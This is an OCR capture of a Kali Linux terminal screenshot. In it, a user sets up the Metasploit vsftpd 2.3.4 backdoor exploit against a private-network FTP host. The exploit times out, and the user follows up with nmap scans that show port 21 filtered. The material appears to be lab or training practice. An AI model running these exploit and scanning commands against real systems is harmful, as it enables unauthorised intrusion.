 Applications Places Terminal Jul 26 13:37
Terminal
Terminal user@kali: ~
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen
1000
link/ether 00:0c:29:b5:02:3f brd ff:ff:ff:ff:ff:ff
inet 192.168.126.132/24 brd 192.168.126.255 scope global dynamic noprefixroute eth0
valid_lft 1248sec preferred_lft 1248sec
inet6 fe80::20c:29ff:feb5:23f/64 scope link noprefixroute
valid_lft forever preferred_lft forever
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.1.5
LHOST => 192.168.1.5
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[-] 192.168.1.10:21 - Exploit failed [unreachable]: Rex::ConnectionTimeout The connection with (1
92.168.1.10:21) timed out.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > nmap -p 21 192.168.1.10
[*] exec: nmap -p 21 192.168.1.10
Starting Nmap 7.92 ( https://nmap.org ) at 2025-07-26 13:36 IST
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 3.10 seconds
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > nmap -Pn -p 21 192.168.1.10
[*] exec: nmap -Pn -p 21 192.168.1.10
Starting Nmap 7.92 ( https://nmap.org ) at 2025-07-26 13:37 IST
Nmap scan report for 192.168.1.10
Host is up.
PORT STATE SERVICE
21/tcp filtered ftp
Nmap done: 1 IP address (1 host up) scanned in 4.10 seconds
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >